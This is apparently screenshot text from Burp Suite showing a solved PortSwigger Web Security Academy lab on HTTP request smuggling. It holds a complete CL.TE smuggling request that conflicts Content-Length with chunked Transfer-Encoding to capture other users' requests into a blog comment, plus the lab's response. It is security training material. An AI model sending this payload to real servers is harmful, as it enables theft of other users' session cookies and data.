 Send
Cancel
<
>
Target: https://0a8000c30363b52181d80739004100cd.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net
3 Cookie: session=thfAgmOfPbmPeVWvSHCCmfF8a3saXlDU
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 329
6 Transfer-Encoding: chunked
7
8 0
9
10 POST /post/comment HTTP/1.1
11 Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net
12 Cookie: session=c91FQAALRHqe6aVZq7MLClsocCWnUnfC
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 926
15
16 csrf=pnw25B3VWRP9fl19EjZKsNGkn2J8xAzi&postId=9&name=Smuggled&email=Smuggled%40fSmuggled.com
&comment=Smuggled
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8365
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to capture
other users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to
capture other users' requests
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/r
Inspector
Selection
329 (0x149)
Selected text
0\r \n
\r \n
POST /post/comment HTTP/1.1\r \n
Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net\r \n
Cookie: session=c91FQAALRHqe6aVZq7MLClsocCWnUnfC\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 926\r \n
\r \n
csrf=pnw25B3VWRP9fl19EjZKsNGkn2J8xAzi&postId=9&name=Smuggled&email=Smuggl
ed%40fSmuggled.com&comment=Smuggled
See less
Decoded from: URL encoding
0\r \n
\r \n
POST /post/comment HTTP/1.1\r \n
Host: 0a8000c30363b52181d80739004100cd.web-security-academy.net\r \n
Cookie: session=c91FQAALRHqe6aVZq7MLClsocCWnUnfC\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 926\r \n
\r
See more
Cancel
Apply changes
Request attributes
2
Protocol HTTP/1 HTTP/2
Inspector
Notes